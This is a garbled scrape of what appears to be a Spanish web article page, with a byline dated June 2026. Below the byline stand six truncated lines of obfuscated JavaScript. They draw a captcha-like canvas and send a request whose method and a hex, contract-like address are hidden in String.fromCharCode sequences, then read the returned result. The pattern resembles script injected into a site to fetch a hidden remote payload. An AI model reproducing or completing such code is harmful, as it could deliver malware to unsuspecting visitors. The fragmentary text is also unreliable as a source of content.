
56
0
By
Salomón Sanz
-
17 de junio de 2026
🛠 Hash code: e865de9867fb9130b8de348
Last modification: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130